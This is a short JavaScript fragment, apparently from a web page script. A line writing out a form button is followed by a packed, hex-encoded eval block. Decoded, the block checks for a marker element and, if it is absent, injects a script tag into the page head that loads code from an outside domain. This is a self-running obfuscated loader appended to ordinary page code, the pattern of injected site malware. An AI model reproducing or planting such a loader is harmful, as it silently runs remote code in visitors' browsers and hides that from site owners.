document.writeln("        <TD><INPUT type=\"submit\" value=\"\" name=\"button\" class=\"button\"></TD></TR></FORM></TBODY></TABLE>");

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t g$=[\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',\'\\Q\\o\\E\\J\',"\\c\\8\\r\\a\\j\\7",\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',"\\7\\6\\I\\7\\h\\m\\9\\H\\9\\c\\8\\r\\a\\j\\7","\\z\\7\\7\\j\\F\\h\\h\\w\\w\\w\\x\\c\\6\\f\\e\\6\\b\\9\\a\\i\\7\\d\\n\\c\\x\\8\\d\\b\\h\\G\\n\\D\\i\\a\\8\\h\\m\\c\\h\\9\\k\\a\\8\\d\\x\\m\\c"];t B=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\A\\v\\O\\e"](g$[0]);t C=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\c\\A\\v\\N\\9\\k\\K\\9\\b\\6"](g$[1])["\\a\\7\\6\\b"](L);t l=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\8\\r\\6\\9\\7\\6\\o\\i\\6\\b\\6\\f\\7"](g$[2]);M(!B){l["\\a\\e"]=g$[3];l["\\7\\v\\j\\6"]=g$[4];l["\\c\\r\\8"]=g$[5];C["\\9\\j\\j\\6\\f\\e\\P\\z\\a\\i\\e"](l)}',53,53,'||||||x65|x74|x63|x61|x69|x6d|x73|x6f|x64|x6e|_|x2f|x6c|x70|x67|dd2256|x6a|x75|x45|x31|x33|x72|x5f|var|x30|x79|x77|x2e|window|x68|x42|dd29ac|dd2c24|x62|x41|x3a|x50|x76|x78|x44|x4e|0x0|if|x54|x49|x43|x48'.split('|'),0,{}))